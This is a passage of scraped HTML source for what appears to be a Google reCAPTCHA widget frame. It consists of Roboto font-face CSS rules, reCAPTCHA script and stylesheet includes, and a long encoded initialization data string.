U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="x2wP7aumWqg6SCxJzoZviw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="x2wP7aumWqg6SCxJzoZviw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="x2wP7aumWqg6SCxJzoZviw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22QylxwrFaw5NUAsOVTMKAdX8IIAHDi8KyZhkPwqURw6VOKMORXmUIwonDowRew7vCtUFKwq/CpMKzQBNSWUMCKwkxwpzDpMOGwpJYwrzDpEjDn8KsGMKJNl3Dt8KAZMKewrrCrAPCocO0XcKoQm7CpyDDpMODADPClBvDrcKJW8KNKUshQlhXKFDCjsKTw5sLwoFiMChPw6fCj8Kvw6LDs8K+w5HCpjEtHsOfIQnDrzJZw4/[base64]/CqcO+w6LCncOvS8OGI1fCpMKaw4LCnBc3XXvDsWHDvCPDs8KbZkV5ZcK9IsOZDmA4DBIAw6pLbw/Cm2RAB2NNAcO6QyvCmsO6woHDjhYJEMOdbzTCvRTDlcKbPWZ4wo51OUPCn2Q9w7rDqAjDg8KEYTvCpMO4w4QiEMOKBcOibEjCniMAwozDvgfCrcKGw7PDkMKoBVd/[base64]/DqcKCE0VFTsOzOMKNwrPCqD/ChDkFKnN3wqfChUXDnFbDnX5NBQVAw5vCq1HDocO/w4Axw5pZT2d6w5UsDW1VGsORw50zw5sBw6NWwpTDvMKbw6vDugbDsBjDlsKWZElbXnLCvcOSwr/CukbDvTNcXhLDj8O7fcOiw7JsTMKAw6vDoMK2LsKrcMOjwoo2w4xkw7lcwqPCnFvClloyZMKRw5NAw6IJJHF/wpwswpXDmMK+w6PDkUF6bMKhw73CqWFGwoTDo8O5csOrUnXCmhXDjCvCjcKLTk/DgcOiaMORw4pvTQI/[base64]/Cr8OLZMODbMOtAkPDmkTCjcO9w4LDvsKUAirCsMOZX8K9wqjDgBvDpMOgFsKtGmZbVCgDFcKNw7bCvHjCnMObEMKiw57CnQbDpcOswr8DwpISw785FMKscnzDr8Kww5nCo8Otw44ww484Px/CoVcKRMKVw7zCrXHDhcKCTsOKX8K5w6Epw4jDtznDvm5AQMKEScOuCElsBcKRRsOGwrcXGMO4dFvDjsK9w6PDtMKKW3jDuVwNVcK4HW/DpsO7w780w55bDxgrfsKSC8Kbw7zCq8Okw4nCiMOGw7rDkErDgcK/[base64]/CulHDglZ1w59Ycxw/woAZwqMlTS/[base64]/P217w7NdU8K1fU3Dnl7DnmdaX0XDqsKEwqZIflbCvHbDrUPDp8OLAMOPbMOYwoxcBMKxWMKhw5cJwpnDpjVVwpAFMMO6wpDDs8ONbcOMV8ORPA7CmMKdbcO4w6lKw7FqFUozTsKuwqzCimjDkGLDuXXDvsOTwoFJwoZ8wqrCqHpYLlB5w6lnShrClRoARA/CrwfCjEFvPzIgKGjDqsOWCMOPUsOlw6vCjxLDrMKxJcOuw4hgUMO9TXHCvcK/NXlnDsOFD0/Dh8O5QWHCuMK6w7bClsOyD8K+EcKOeVtVLDXDkMKJKxPCm8Kvw5fChMO1bCLCii8uIcKiFmnCv8Oyw4wuFsKQw6g9MMKBBcOvw63Du8K9w7LCv8O/[base64]/[base64]/DsCXDuwzDnsKxH10JwqPDisKCw7zDnRzCpcKUCcOTw41Nw6AJZmlaRsKaw5TDusOYwoLCvsKMNsOvbRbCsiFawr7CkcOvNMK1wqJNwodHN8Oww517XEjClcOawpRrQMKyOjjDtsOxVB8tc3AkQWLDp2B/LxnDrMKvFgpbPsObTsKSw7zCtzHDhcOOw7M7w73CmBTDvsOxFm7CrcOxRMKWB3TDhmXChGpvwrxjwop8wovCmFjDjsO7aEDCkMK0O03CsHTDsW0Owo3DiQEVwqkXw4PCp2ITwp4gSsKqMsKPwoLDtyADw73Dn8O8fsO/wr0pw70hw5/CowsOG3nCp2nCrMKDwrjCkHvDgFJrNAoBT8KnwqNJw57CucKRwozDl2/CiTENwpsXccKGwoHDosKIwp3CpUQWw4FpEcKjw7TDhcOFLSM5wqAcd8OOVsKqwq8tPmbChUspwqrDisOZeXNSaHPCicONO8OrwrHCiMKiYsKXwpp2KcK2Jy/DtVzCr8K3cMOYwoDCscKkwo41SXgvwrsNVR3CkcOzw41vfi/CvR3Dr8KlwplUBS0Bw6nDplwgwr9nITzDgsOTwpvCukZnw5hJwpDCiRzDtVJAw7/DnjHDhMOHw68ZRsOtwqjDhWLCvjvDicKmwrUbW1wRw708wqoPV8OCHMOLwpDDtx3CoFjCnMKZeRlgacK0wo/[base64]/CtTp7w4ANwo5Lw5IMZ8KVUMKid8KYw7AZBMKAwpFCVsOTw506wpcNwrAdw7/DmMOgG8OgwqjCpwgXwoZWw5AGYiJBw77Cj8KcwrrCo0XDh8O/ZMKQw60HOcOswrF3R0fCrcOkwobCgjzClcKYLMKsw4vDolrCucO3wqwtwr/Dkj48YjMMVcOqwq4ewqrCnsK4b8OswrfCr8K7wonCtcOLK3oFP8KXKMKcWC4/IFzChwZQwrs3WUfDk8K8ScOxW8KcwokJwrHCvjV6w57Cj8K1XsOOAjvDnMK2wpJTdS3CssKiVmJhw7c1d8OEw6Iiw4/Cn1nCignCnUbDrMODFMK4wpPDvQjDkMKjwrLDqEp4NsKbBMKww4fDmWnDhsKleMKTw5TCj8K5fUhfwpLCgk/DshXDqGFYRsKgZnRoIsKJw5fCuMK/eEbCujLDpAHCg8KFw5Euwrk9Z8Ocw5rDuMKKw6h4wqJPDMKWG145w7QlUh3CnsOeDcOVwoTCiXwQQVvDrFrCscOLw7DCrsKSwo/DjgIIw6XDpR7CosOBw7YswobCrjxKVsKxSMKWw6XDpsODFRLCvkddw47Dv8OswpJEw6TDqm7DgcOqdR8dIiMrWhg+UcKXw5bCkmMNbsO0w4ssCMKZblHCisO/woDCgcOTwotHASM3Dm4qWhZ2CsOcw7cIMS/CvcOxC8OIw6Q3OnnDiwnCiX/[base64]/DiVnCgTttwoxQRMOyXkBVcsOuwp3DmXl4woZMwqLCgiNiw7TDr04XfTvCusO2wpkme8OSw5vCo8OuwrNQE3nDg00/G3ovF8OcFDBeAmPDscOySHkueWNIw4bCu8KrwofCosOHR3MJBcKuwrkMwqM2w6DDuMKJPzTDmxF3U8OZexvCscKFBjrDm8OQGMKfw4h+wrDChRvDsUHCuTvDkVrChWvCocK6FkRXw4Vzw4geEMKybcKNJw9/FjbDmBPDoQvDsl3DgnTDqMKCw4JawpfCjcOuTXzDrmnCk8KSG3fCsH7Dk8Ouw6wRDMOCQnUBwoDCq0HDnE/[base64]/[base64]/HzPDocOVcBbDuDPDoMKFejZSV8Khw67Domo/w6zCmMO5esOkwqTCtMOEw58ew7rDs8KCEi/ChGh3wp/Dg8OPw60yfgjDicO1dcK3w4AHH8Oww4nCr8Osw6bCk8OZXMOrw4fDn8KNTgsaViJsIUkmw7IjRzJAKFAsBsOgC8OsRCvDh8OgDiYOwqbDnR/CnsKyG8OGB8ORwqPCtUY4TihBw7NLHcKIw5QyDcOBw7XCj0zClwQrwqvDtkRDwqxwNFEfw7vCl8OZIjnDkMKFC8O7UMKwacOKw6DCjmfCi8KuBcOkdFvDiz/CjsOOwqTCrChGR8OMwphbI35BWW3CsHIVKMK5w4R+wrMabWzCtnnCmU4gwpIPw7fDhcOLwp7Di8K9PD5/wqgfPMK4RU1VIQfCk3hvTRBPwrQOeANlWFViTWVPQBsGw6oGUGfDsMO4TMOuw6TDgVHDt8KnQMOmXixzwpDDlcOESR8ow6YQesKaw67DnFPDl8KMbC/CisKOw5vDr8O+w5omwpXCpsOHX0BLw5nCsUzCkVjCgGsTFDwNb14WwrjCv8K2w7k6w4jDsMK/fXrCvsKJTj/DqEvDmi3CoChwwrlpwrPCqgs3wprCgjZYP2nCozQmH0rDskEEw67Cq8OSNcOQwojClsOlGMKrLsKlw6d8wolIwpnChTLCgicMwpXCuA0YwobCn3TCm8OLEsOzfURtGsOqKT4Iwp7CpcOpw5BTYMKCaTHCtxPDiGzCmMKOFRBLcMO8w5LDkgDCv8Olwo3DoGFWcn/CpcORw5bCuMO5wrfCjRd9wqnDmcOHwqxWw5gyw4EKRnwAw57DgsKgNgbCp8OebjXDnHjDp8OFAmVgwqkFwqRBw6ZCw7vDhAQDw5AOcsOBw4glw6DDjwtAHsOlw6PDm8K/L8OFT1crV3wxSQLCqcORQcOxTcOUw74SasOuH8OIZMKDCMKOwovCvlHDpBp0GB3Cp8KHSDPDhcOsw6nCv8ObQzPDh8O3aCZxfVLDrERjwqzClcKIcsOFfsOEw4/CtFzDm24GwrjDicKlf2nDpld5QEPDjhkGAiYUSVTDg0BqwrIow5svewN+wodIPMOvJMKePMKJwqjCicKJw7zCvzvCsG1Nw58Jwq8bNjfDh3DChxByC8K3w5txBGHDjsKOYcKMMsOSS8KeMcORw7/DrVbDs3vDomdNI8KKbcKaasOcw6QpPQVqwql6YyARWMOdNG1OasKlI1hHw7LDnjY+akoTOMOaw4YXYlTCiMOTJMOiw6rDiisARMOfw7YeLsKmAiMOwrh9bzTCnsOdaMOnw6zDj3nDojsPw4xfUMK9wrrCrld/cMKew5RSBcOiwqp0w5HDjMKeCS/[base64]/ZAUlwr/CgMKsdg7CgiFWw5XCk09fK8KoUsOgw6h0woZLbAIawpXCghPCgsKzKkEmXxkIBGHCisO5CAvDuSPDmhowW8Kow43CisKOHgZKwoYXwobDr29idETCl0oCwrtiw644fhFiBMOWwqbDusOLwpFlwqfDsMKUN37CtMK8wp8bwr/ClXzClsOHGivDgMKBw7F1wqUEwpDCiMKYwrk3w5TDtHvDnsOhwq5VFgvDqcKDQ3/Cn1gtelLDqMOVKMKyTMOkw5V/WsOGw6JrY0d3Py3CtAEuGAlZw7xXY1ARcGQoE0Ygw5Urw7k2woE0wq/CkzUFw61yw40uR8KLw7daU8KdN8Kfw5gzw4J5XXh1wqpvCMKAw6Rlw6DDmHZowr1kXsKvUTZCwobCq8OwSsOCwqkLNjQ8JsKCFX/Doxk5wp7DqcOmO1jCjQPCp8O5K8KYb8O2bMOGwoPChVAHwoM4wp3Dv1bCtsOjDMOOwrzDt8Opw4AqwqRdw4gfby/CmsKSMMKYN8OvW2bDj3vCv8KMw6jDqQxMwpxfw5/CusOFw7Niw7LDp8KKSMO2AsK5L8OYEmPDgQB/w5fDmDgTfSnDpsOuZkkAHMONLsOxw6lnTCjDiMKoJcKCaW7DrwbCj8KbwpjDp0NVwqV/[base64]/woDDrHxOwrPCnsKbPMOSG8OpHcOLNcOGw4NvwpjCisOuw4nCgsOQw7/[base64]/DvsKAJMK6FsOzwojCvMO9I3LCpy3CqGbCgcOQw7pxOBlbWsOXw78uAMKSw6/DnsOaXW/CpsO3TcKSwr3CrsKlEcKmP3JYAwnCh8OzScK+QEMTw7nChyY/GMO/DS1uwpHDm8KWaULCgMKvw7JgIcK1TsK4wpIJw5ZffsOkw6kgNVFaSV4uZgLDkMKmNsOcbEbDvMK1E8KnYF4ZwoHCosOmGsOEXDLCqMKew7g6VMKJw5VGw4VyFTowPsOOCB/[base64]/DhsOtwoXDuQnDu0jDoMOGwoFhOsKFw702w6bCtFZSwr9VBS3CpFvDnsOVwoYoCX3CrSjDn8OGYknDvF0NLVl8wpY7DcKWw4/Ci8OGQcOdNBRUbwYUwoRkwqDCucODCABqdcKaw44/w41ya0UKA3PDn8K1YAkWMCjDgcOxw57Dv23CosOZUA9aGy3Dq8O5JzrCs8Opw5LDtB3DqAgAOsKow4ZZw6PDiQAawovDqVdlL8OLw5tRw4FYw6FXBMKAccKqAMOvIcKUwrgBwpoPwpMIQ8OZFsO/[base64]/w4EDZsKGbkFJw5xEfmlIwqHCpsOcAMKqKAfDpnfCh8OQwqzCjw5DwoDDv1bDq100HivClEt5JUTCqsK3D8KGwpkIw4dAw487VW5vNDTDksKbw7XCmz9GwqHCkmLDgQvCoMO/[base64]/DlMOSV8Kywr3DvsOMD8K6w6zCpcOswqpAw54NMMKOw4kywq8vWE1WRyx3I8K1Y1zCqsOkLMK/WcKaw5VUw6IqchN3QcORwpTDjSo2PsK8w5fChsOuwoDDqAocwrTCl0hiwqwaw75Hw7jDhsO9wqxpWsKUJU41aQbDnQdTw49GBHBkw6TCsMKOw4jColETw77DvMOmBAnCmsKpw7vDhcOrwovCh2zDmsK1e8OyD8KRwo/Cr8KawrnCj8Oww7LCqMK6w4JgQjVBw5DDmkTDsAZRUcKHWsKVwovCiMObw5l2wrTCpcKvw6EfQhdFIxJywoYQw4vDssKTP8KoB1bDjsOWw53Dk8KYOcOdBcKdAsKsYcKKXifDhhvCnSHDmH7CnMO5EU/[base64]/wr4kwrjCrTMVfcK6LxPCqsKfFgrCmMOoNCdPwplsw74FccKRw5PCpMO1AMO7cjUvw7LDh8ODw5UKLcOawph4w7fDlgxBQ8ODWSTDo8OVUy/CkTTCkX/CssKvwqLCpsKwUSHCjcO3PCEwwr0ZIBJfw4QBe0XCgBXDrT8kA8OWQ8K4w5/DokHDq8O8wovDkxzDiU3DqBzCkcKsw4k/w6Y0XmE/CsK9wrHCnRPCv8OMwqnCoRRAP3AAFhTCnF0LwoLDsCh4wo5pJwTClcK3w77DvsO7T3zCvVDCt8KjK8OfHk0RwqLDjsOwwozCoXEwX8OFKMOCw4bCu2/CvDPDqGzCnCXCmwZQNcKWFnNDICYQwpZ/[base64]/CvgYoTj5xBsKMAsO6M8OHJcK3woY9wr7CkMOvAsKaeB/DuTAZwpcJTsOpw5/DsMKdw5I1w4JARy3Cin7CgyzDsGjCgCN/wqshOBQLGEBgw6w1WcKpwpDDtUjCusO6ETvDoyjCoBTCvFNUZ1I5RCwsw61lLsKgXMONw7t2RVnClsORw7jDrxvCl8ORSDYVCTXDgsKCwpkXw6EvwoTDtTtGT8KgFcKbaGrCl28wwo/Di8Kuwp4uwqIee8OQw7Niw4o8wr8QTMKzw4LDjsKMLsOMJm/CoA1iwpPCoBDDvMKTw643O8KBw6TCvQw2HGnDijtnM1DDqE1Qw7TCnsOww4ljVRUUB8OFwpjCmsKQbcKww6BxwqwsPcOfwqEMRsKxCEw9IG1FwoXCnMORwrDCk8OzPwZzwoQUVcKxQQ/[base64]/[base64]/DtizCuEjCmRRyWsKJUsOIW8OyKHsFPn1Kwp0qwq/DpBMOIsOSwrTCssK1wpsRCMOrGMKQw4g8w74yEsKpw6bDhATDjT7CssOGSBfCsMKfPcKfwq7CtEo6GHbDvCTCrcOFw7JyIcOeKcKfwplUw68LQ2/Cr8OAH8KAEQ9BwqfDu1NCwqVhU3zCiCtww75ZwpB3w4JPYgHCgg7CjcOsw6fCksOvw4vCgn/Cn8OIwrxCw7lnw6QxRcKjOsKRWcOJKxDDjsOowo3Dhy/CrsO4wpwuw7HCgEjDqcKowpTDm8KHwozCt8OkdMK0d8OGaW53wpc2woEpKW/DlQ/CpF/CosOPw6IoWsOGbzkcwrUwIsOnQwgqw6zClMKlw6TCn8KXw748TcO/wo/DiAbDjsOzVcOqK2rDo8OWbGTCmMKDw6IEwpTClMOUwrwQNSbCiMKBQCYuw5XCkwlKw7LDkBl7fnIlwpVuwrJXNMOhBXLDm0rDj8OmwrTClQ9Ww7zDjMKNw4HCjMKDcMOmQmfCpcKMw57Cu8O7w5sOwp/ChTlGX0h2w4LDj8KXDj5nOcKJw7tbdmnCssOLEkHCjhlQw6ICwrNKwoFENAJtw7jDqMKPEWHDhgFtwqfCpD0uDMKuw5jDm8Kkwp1Dw61MfsO5HnvDpDLDoF0ZK8KRw7AMw4jDg3Rxw6luaMO1w7/CucKIFyfDpChDwpfCtl5gwptBUXTDlg7CpsKKw5nCvWDCrT3DlhFYKMKhwpjCtsOGw6/CjA8Gw7vDpMO0XCfCicOew7HCqsOWfBoKwpDCtgMKe30Qw5vDp8O6wpvCsGZiP2rDhTfDoMKxOMOSMFB8wrzDrcKCBMK6wpJ7w7hBw6DCgWrCkngceybDtMKCZsK6w7Rtw6bDhUjCh18Qw4LCvl7Cg8OYO1AeJAlIQh/DjmNSwpDDkC/DmcO8w7bDpjHDnsO+IMKqwprChMOXGMKJMhrDvXNxYMOzfR/CtcKsRcOfNMKuw7fDn8K1wpJQwonCqknCsxpMUVlockLDqGfDrcOLYsOIw63CrsKxwr/ClsO8w4dvS34oOhQHbVUjU8O0wqHChjPDg3luwqFVwpXChcO1w65Fw43DtcK2Kggbw4VXXMKUXzvDocO6BsK1YQNnw57DoCbDn8KKTGU6P8OJw7LDiAMWw4LDusOlw7Bnw6fCow14FMKybcKdPWLDlsKOaE9TwqU1YcORL1bDoj9awpsiwowVwqNHWi7CmxrCrX/DgQrDmzLDn8OjSQl7dH8ewpXDqEAaw7LCkMOVw5A2woDDgsOHQl5Hw4JjwqQVUMKuO2bCpFLDrcKZRg1NEWDDp8KVXiDCmlscw4Mnw4tfBDI2MkbCncKmWF/[base64]/fcOJwrfDiSbCj1zDiSZ6w6g1wo7CvjbCjsKhLMOnw7LCjsOVw5sNEUfDvEpAw5xEwrNYw5lzw6B/esKxBSvDrsOUw5/CtMO5TkRSw6QMWgwFw67Dim3DgUg5RcKIE3fDqi3Ck8KLwpHDrxE0w43CpsOVw6orfMK5wpnDnE/DmRTDjUMlwpTDiTDDuHFbXsOHVMOvwovCpijDgzzDi8KGwoQ8wqN/OMO2w4Ayw60hQsK2wrsJAsOWXEJ/O8OUB8KheQBFw70xwr/CuMKowpRvwrPCuBPDhwYITRfCjjPDvMKgw7BawqfDtCTCjhEvwp3Dv8Ktw4rCsyoxwpzDvDzCscK/QsKkw5XDicKfwq3DpF8pw4Z3wq3Ct8O+McKDwrTCiRgyEAJRfsK0wq9qbTYKw5l9ecKlw6zCkcOsPynDnsODVMK6fsKfFWV1woDCpcKWVHDCl8KrDEPCkMKSecKQwod5a2bDmcK/wpXCjsO8A8Krwrw9w7YmXRE+GwN4w5zCmsKTc0xzRMOvw7bDhsKxw79twq/CoW59D8Orw69HIEfCgcK/w7fCmGzDngfCnsKdw4NvAgRnw6FFwrDDg8KSwooGwrzDrjMjwonCg8OQIlp3wpNvw6INw6N2wpgULMOQw65kQDM6GknDrW0UBAY1wpHCjnFZC1nDmCvDq8K/J8OVTE/Cg3txK8KxwqzCrzcww5jCmjXCgMOBUsK8bFMjQcK7wpUYw6c9SMOyWMO0Hy/DrsKUFUt0wpXCkTsPF8O6w5HDmMOLw47DqsO3w60Ow6VPwrhvw715w6/CjVdzwrBTKQXDtcO4fMOvwptnw4rDqx5Sw7Vcw6vDlFrDsxzCr8OHwo98CsK5P8K3NBjCqMKIe8Kgw6J3w6TDqAhgwpweMUHDvgN/woYgLRtlbVbCsMKWwqDDi8KAeAZ6w4HCsHcsWcOWHR1Hw7JvwovClFnDoUzDtx/Cv8O3wo0MwqlSwrHCvsOqR8OQWhfCs8K+wpsOw4JUw4lew6VJw4wtwr5Fw4YBFVJ/w4V8A2c+BTTDq04mw4PDscKfw4bCh8KCaMKDMsOWw49uwoZbWUHCpRsXHFoAwrjDvSQ7w4zCicKuw74eRCNBwpzCgcOgR1/Cg8ODN8KxMXnDqlMGeDbDm8OEQ3lSWsK0GmvDpcKGAMKtWVfDtFEsw5fCg8OHBMOIw5TDqA7CqcKkZGLCompHw5NQwoh2woV3VcOuG10TFGNCw4FGN2nDvsKOZ8KHw6TDosKrw4RdCynCiBvDqX1QRCfDlcOHDsKMwqEIQMKTEMOQGMK+w4ZAZzcQKy3DlsKuwqhpw7/CvMONwrInwqVtwpteHMK/w4UhVcKlw6wwCXDDqiRPLzDCkFjCjyYTw7DClyPDi8Kaw4/CuQoTScKyRWwZQ8KmWsOqwrnDh8Ocw5cdw4XCtMOvc1bDnVRmwr/DiHclScK7wplAwq/CtiLCi2dYdyE2w5LDnsOMw7tWwrkcw7vDqcKaOATDisKSwrQ9wpMDMMOxXBPCkMOXwr/[base64]/DkW/Dk8Oqw6TDpcOHwpFaHcKdAi9Can9NHRvCukPCmgfClFnDjSEPAMKiLcKYwqTCgxvDm1fDocKmbhjDoMKqJcOJwrTDhcKtV8OmMMKJw4MeY1wjw4/[base64]/wq0ww7YifGjDqFvDl8OGKxLDqcOHwq/ClRzDtSl8UhwsJ2rCrkHCmcOyexhlwpnDtcKmIC8gHcKEAmISwoJDw491NcOnw7PCsjcPwqEOLm3DrxLDt8O7w5URJcOvQcOfwpE5YRXDmMKlw5rDlMKNw4bCgcKzWzTCvcOYKMKNw4YyQHV7OiLCisKfw4zDssKlw4bCkmhXUSBkWRXDgMKdEMOtCcK/[base64]/CoBwVfCdGwq/[base64]/DmMOywpQCw64ESRfCmMOOOAAgwpDDkMKWZBojasKULkjDvlIiw6pZAcObwq5QwrktHCdKFS5hw5oNF8OOw6/CshE5RhTCpsK6QGTCsMOAw4duGEkzHGPCkGTCisKNwp7ClsK0FMOdw7okw57Ci8KLE8ObU8OGI0MzwqhqC8KawpJNw6nDlVPDpcK6ZMKmwr3CszvCpj3CrMOcUXYTw6E5SQLCpQ7DuC/CosKSKBIwwq3Dsn3DrsO7w4fDmMK9BQkkWcOjwqzCrwzDrsKVL0lEw5w6woXDvX/DjQZ9KMOew6nCjsOLOlzDg8K6YijDjcOjHT/CgcOLewrCun0Kb8K7fsKbwrfCtMKuwqLCpW/ChMKPwq9Re8ODw5R8w73CiybDrDPDucOIRj7CshjChsOVEELDssOYw6/Con1oC8OaWjPDpsKiRMO7esKXw40wwrJ0wrvCv8K/[base64]/JsO5wpHCoyBowrcrJDnCksOWBcOqLcKORMKNw7PCsndRwrXCqsKNw619woTCuhrCtMKqMMKlw6BTw6bDiCzDhG8IZT7CjcOUw4NKSBzCiyHDqsO6cU/CrTVLCTDDt3/DusOOw5pmQTJDBcKpw7fCuWNywp3ClsO3wqsCw6BKwpQnw6s0cMKow6zCnMO4w64qNC9uV8K3T2jCl8OmC8Kww70ow50Ow6RjHVUnw6TCn8OWwqLDinoSw7JEwrVDw7cwwrPCum7CiCrDjcOVVw/[base64]/DkyfChSHDk8O7F1nCuBDCv8KZO8Kvw4PDpcKqw5UWwrTDv3TCmj8CF1lCw6TDoA3DoMOFw7XCo8KIMsOSwqcPfihiwoE0PnpZKBJPHcOWHxfDp8OHSg5fwoYPw5HCnsKxccKQMRrCtzYSw7ZWJC3CkkQgA8ONwojDjmzCnG94XMKqaQl2wo/[base64]/Di8KPw5hefsKDwpVDwqw6w5HCrsOqL8KsB2RrcMKwYhTCjMKEDVt7wqI5wp13UMOjasKlQixsw5cfw4rCk8Kzeg/[base64]/b8K0wrFtcMKfT8OLQl8PwpTDjTTDtcK9wqgVMkUJVis6w4HCjcOuw4HDg8K3TW7DojJcLMKqwpFQfsO7wrLDuT0wwqfCv8KIGn0CwoFECMOFbMOfw4BPDU/Dr3hjTMOtDiTDm8KtIMKpEVnCmlvCssOqXysSw7sZwpXCljHCoDTCqzzCl8O3wr7CtMKCEMOMw7YEK8Oow5dRwp1uS8KrPz7ClicfwojCvcK7w4/[base64]/wp5gwp7CusKJCsORAFLDtAUlZ8KSw54Lwq90w6h9w7RRwqbCoylZQsO3G8ONwphGwp/DtcOULMODQAjDmsK+w53CtcKowqcbCsKLw7XDrQhdCMKvwrBidFFIV8OywpdVGzxDwrsAwqRHwq3Do8Kjw4tGw6Nfw7DCgAJxVcK5w6fCs8OSw5rDtyzCmMKoK2gZw4QzEsKAw6p3DFfCjXXCl30vwp3DtQjDk1PCh8KAbcOawpUDwqvCq3nCh3/Dg8KAAyvDusOIZ8KCwoXDpk1tKlfCjcOIRXjCunBaw4vDlsKadW3Dt8OpwoMUwqgoMMKRL8KwZV/Dn3HClhUsw5l4RH/CocKLw7fCocOxw5jCpsKFw4A3woZjwpnCtsKZwrTCrcOXwp0Gw7XCnEzCgWQ+w7nDisKrwrbDrcOxwoDDvsKVKnDCtMKdT1ZMBsOuMsKuIS/CosKGw5VvwozCs8Ouw4rCiUp5GcKdQsKswrLCqsKDDhfCvDh/w6/[base64]/w6vDicKOMldew7vDilINecKzw5rCm8OHPcOXwoIYB8O1EsKDRGdDw4osH8Oqw7/DoinChcOORh8WbicowqjCtjhswoHDqzVXW8K/wo1+ccOLw4LClXbDlMOawpvDq1FkDQ3DqcK4LVDDiGx8GhjDh8Okwq/Cn8O3wovChBnCgcK8Ch3Co8K3wrYJw6zDpEJ0w55ENcK0YsKjwp7Di8KOQWNDw5vDmVESUnhSQ8Kdw6NFU8OKwo3DnXnDgRlYZMOXP0LDpMKqwrHCt8KNw7rDhWd2JgAWaXhKGMO8wqsGeHTCj8KuIcKjPBjDlknDpwnCksO/w6rChATDtMKEwp3CrMOLOMOyEMKzHk7CsHMdasKZw4DDjsKfwq7DhsKaw6ZKwqNzw67CkcK/RMKfwp7CnE/DusOYeFDDlsOpwr8eCF7CrsKkIMOTPsKGwrnCj8KSfBnCh1XCusKbwoxhw4liwpFrI3ZhIUQvwrzCvEPDvyN0EzJKw6c9Zj8iAsOrNnxVw7MPESAAw7Iub8KXTcKFeWbDh2LDksOQw6zDtkXCj8OuPA52OGTCl8OnwqrDrMK9WsOWL8ONw43CkEXDpcK/NEjCosK6CsOzwqXDvsO+QwfCghrDvGXCu8ObcMOtTsO/ZcOvwq8FJsOwwofCrcOWQg/[base64]/DlcK8BcKRwpTDt8K0UMOxw43DhCNsBGldWnXClcO5w5M/OcOxDB8Jw5rDsmfDn07Dh1ghQ8Kdw4tZfMKzwo8vw4vDkMOwK0DDj8K/PU/Cp2HCt8OrEMOcw7TCp3E7wrHCg8Odw7nDncKwwr/Cqng9AMKjEkopwqjClcKUwqfDtsOQwoPDtsKLwpAiw4RFUsKhw7vCvwYuZGhiw6EzbsKGwrLCp8Kpw41rwpPCm8OPV8OOwqTCscO8bX7DmMKowrUhw4wUw6pCXFI9wqxhH1UuOsKZYXLDsHYKK14jw7fDr8OAX8Old8KSw4UJw5J6w4rCusK5wq/[base64]/w5vDq0HDkGjCqyXCpMKRHgN5GHZFwoEdwol0VMOGw7J+YVLCo8KUw6XCjMONQsO1asKsw6/CsMKmwr3DoS3Dl8O/w7rDjMKWJ1s4wozCjsOYwq/DugxZw6jCmcK9w6TCkz8gw5gDZsKLfTjCvsKbw5g5YcOb